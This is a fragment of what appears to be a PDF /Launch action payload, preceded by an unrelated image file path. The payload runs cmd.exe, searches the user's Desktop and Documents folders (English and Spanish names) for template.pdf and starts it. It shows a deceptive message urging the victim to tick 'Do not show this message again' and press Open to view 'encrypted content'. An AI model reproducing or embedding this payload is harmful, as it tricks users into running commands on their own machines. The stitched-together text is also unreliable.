 /F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P (
/Q '/C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\template.pdf" (cd
"Desktop"))&(if exist "My Documents\\\\template.pdf" (cd "My Documents"))&(if e
xist "Documents\\\\template.pdf" (cd "Documents"))&(if exist "Escritorio\\\\temp
late.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\\\template.pdf" (cd "Mis
Documentos"))&(start template.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted con
tent please tick the "Do not show this message again" box and press Open.)'
>>
>>